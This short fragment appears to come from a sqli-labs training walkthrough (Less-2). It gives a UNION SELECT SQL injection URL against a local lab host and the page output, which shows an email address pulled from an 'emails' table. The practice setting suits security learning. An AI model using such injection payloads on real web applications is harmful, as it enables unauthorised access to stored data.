 192.168.84.233/sqli-labs/Less-2/?id=0 union SELECT 1,id,email_id from emails limit 1,1 --+
Welcome Dhakkan
Your Login name:2
Your Password:Angel@iloveu.com
SQLI DUMB SERIES-2